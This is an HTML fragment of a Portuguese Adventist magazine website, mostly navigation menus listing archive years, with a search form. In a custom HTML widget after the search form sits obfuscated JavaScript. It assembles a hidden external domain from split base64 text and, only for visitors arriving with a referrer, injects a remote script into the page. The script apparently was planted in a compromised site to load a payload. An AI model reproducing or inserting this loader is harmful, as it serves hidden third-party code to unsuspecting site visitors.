			<li id="nav-menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1953/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1953</span></span></span></a></li>
			<li id="nav-menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1952/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1952</span></span></span></a></li>
			<li id="nav-menu-item-987" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1951/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1951</span></span></span></a></li>
			<li id="nav-menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1950/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1950</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1940-1949</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1949/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1949</span></span></span></a></li>
			<li id="nav-menu-item-969" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1948/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1948</span></span></span></a></li>
			<li id="nav-menu-item-970" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1947/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1947</span></span></span></a></li>
			<li id="nav-menu-item-971" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1946/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1946</span></span></span></a></li>
			<li id="nav-menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1945/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1945</span></span></span></a></li>
			<li id="nav-menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1944/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1944</span></span></span></a></li>
			<li id="nav-menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1943/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1943</span></span></span></a></li>
			<li id="nav-menu-item-975" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1942/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1942</span></span></span></a></li>
			<li id="nav-menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1941/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1941</span></span></span></a></li>
			<li id="nav-menu-item-1993" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1940/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1940</span></span></span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="nav-menu-item-4080" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/revista-das-missoes/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Revista das Missões</span></span></span></a></li>
	<li id="nav-menu-item-899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children eltdf-menu-sub" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Boletim Adventista</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
	<ul>
		<li id="nav-menu-item-2133" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1976/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1976</span></span></span></a></li>
		<li id="nav-menu-item-900" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1975/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1975</span></span></span></a></li>
		<li id="nav-menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1974/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1974</span></span></span></a></li>
		<li id="nav-menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1973/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1973</span></span></span></a></li>
		<li id="nav-menu-item-903" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1972/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1972</span></span></span></a></li>
		<li id="nav-menu-item-904" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1971/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1971</span></span></span></a></li>
		<li id="nav-menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1970/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1970</span></span></span></a></li>
		<li id="nav-menu-item-906" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1969/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1969</span></span></span></a></li>
		<li id="nav-menu-item-907" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1968/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1968</span></span></span></a></li>
		<li id="nav-menu-item-908" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1967/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1967</span></span></span></a></li>
		<li id="nav-menu-item-909" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1966/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1966</span></span></span></a></li>
		<li id="nav-menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1965/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1965</span></span></span></a></li>
		<li id="nav-menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1964/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1964</span></span></span></a></li>
		<li id="nav-menu-item-1143" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1963/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1963</span></span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-8400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children eltdf-menu-sub" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Le Messager</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
	<ul>
		<li id="nav-menu-item-8401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1900-1909</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-8341" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1905/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1905</span></span></span></a></li>
			<li id="nav-menu-item-8345" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1906/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1906</span></span></span></a></li>
			<li id="nav-menu-item-8374" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1907/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1907</span></span></span></a></li>
			<li id="nav-menu-item-8376" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1908/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1908</span></span></span></a></li>
			<li id="nav-menu-item-8378" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1909/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1909</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-8402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1910-1919</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-8380" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1910/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1910</span></span></span></a></li>
			<li id="nav-menu-item-8382" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1911/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1911</span></span></span></a></li>
			<li id="nav-menu-item-8384" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1912/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1912</span></span></span></a></li>
			<li id="nav-menu-item-8386" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1913/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1913</span></span></span></a></li>
			<li id="nav-menu-item-8388" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1914/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1914</span></span></span></a></li>
			<li id="nav-menu-item-8390" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1917/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1917</span></span></span></a></li>
			<li id="nav-menu-item-8392" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1918/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1918</span></span></span></a></li>
			<li id="nav-menu-item-8394" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1919/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1919</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-8403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1920-1929</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-8396" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1920/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1920</span></span></span></a></li>
			<li id="nav-menu-item-8398" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1921/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1921</span></span></span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-7640" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://www.revistaadventista.pt/category/jornadas-de-fe/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Jornadas de Fé</span></span></span></a></li>
<li id="nav-menu-item-653" class="menu-item menu-item-type-post_type menu-item-object-page  eltdf-menu-narrow" ><a href="https://www.revistaadventista.pt/donativos/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Donativos</span></span></span></a></li>
</ul></nav>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                                    

            <form class="eltdf-search-menu-holder" id="searchform-819748003" action="https://www.revistaadventista.pt/" method="get">
                <div class="eltdf-form-holder">
                    <div class="eltdf-column-left">
                        <input type="text" placeholder="Procure aqui" name="s" class="eltdf-search-field" autocomplete="off" />
                    </div>
                    <div class="eltdf-column-right">
                        <button class="eltdf-search-submit" type="submit" value=""><span class="ion-ios-search"></span></button>
                    </div>
                </div>
            </form>

    <div id="custom_html-123" class="widget_text widget widget_custom_html eltdf-right-from-main-menu"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                            </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="eltdf-sticky-header">
                <div class="eltdf-sticky-holder">
            <div class=" eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                        
<div class="eltdf-logo-wrapper">
    <a href="https://www.revistaadventista.pt/" style="height: 129px;">
        <img src="https://www.revistaadventista.pt/wp-content/uploads/2020/01/logo-RA-light.png" alt="logo"/>
    </a>
</div>

                    </div>
                </div>
                <div class="eltdf-position-center">
                    <div class="eltdf-position-center-inner">
                        
<nav class="eltdf-main-menu eltdf-drop-down eltdf-sticky-nav">
    <ul id="menu-principal-1" class="clearfix"><li id="sticky-menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home  eltdf-menu-narrow" ><a href="http://www.revistaadventista.pt/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Início</span></span></span></a></li>
<li id="sticky-menu-item-468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="#" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Assinatura</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="sticky-menu-item-507" class="menu-item menu-item-type-custom menu-item-object-custom " ><a href="https://pservir.pt/produto/assinatura-anual-revista-adventista-portugal/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Assine aqui!</span></span></span></a></li>
	<li id="sticky-menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/oferecer-assinatura/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Ofereça uma assinatura!</span></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-menu-item-7985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Arquivo</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="sticky-menu-item-527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children eltdf-menu-sub" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Revista Adventista</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
	<ul>
		<li id="sticky-menu-item-7845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2020 &#8211; 2026</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-8507" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2026/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2026</span></span></span></a></li>
			<li id="sticky-menu-item-8427" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2025/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2025</span></span></span></a></li>
			<li id="sticky-menu-item-7955" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2024/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2024</span></span></span></a></li>
			<li id="sticky-menu-item-7868" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2023/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2023</span></span></span></a></li>
			<li id="sticky-menu-item-2739" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2022/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2022</span></span></span></a></li>
			<li id="sticky-menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2021/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2021</span></span></span></a></li>
			<li id="sticky-menu-item-667" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2020/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2020</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2010-2019</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2019/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2019</span></span></span></a></li>
			<li id="sticky-menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2018/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2018</span></span></span></a></li>
			<li id="sticky-menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2017/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2017</span></span></span></a></li>
			<li id="sticky-menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2016/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2016</span></span></span></a></li>
			<li id="sticky-menu-item-1136" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2015/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2015</span></span></span></a></li>
			<li id="sticky-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2014/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2014</span></span></span></a></li>
			<li id="sticky-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2013/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2013</span></span></span></a></li>
			<li id="sticky-menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2012/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2012</span></span></span></a></li>
			<li id="sticky-menu-item-1140" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2011/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2011</span></span></span></a></li>
			<li id="sticky-menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2010/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2010</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2000-2009</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-1111" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2009/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2009</span></span></span></a></li>
			<li id="sticky-menu-item-1112" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2008/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2008</span></span></span></a></li>
			<li id="sticky-menu-item-1113" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2007/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2007</span></span></span></a></li>
			<li id="sticky-menu-item-1114" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2006/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2006</span></span></span></a></li>
			<li id="sticky-menu-item-1115" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2005/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2005</span></span></span></a></li>
			<li id="sticky-menu-item-1116" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2004/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2004</span></span></span></a></li>
			<li id="sticky-menu-item-1117" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2003/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2003</span></span></span></a></li>
			<li id="sticky-menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2002/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2002</span></span></span></a></li>
			<li id="sticky-menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2001/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2001</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1990-1999</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-1101" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1999/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1999</span></span></span></a></li>
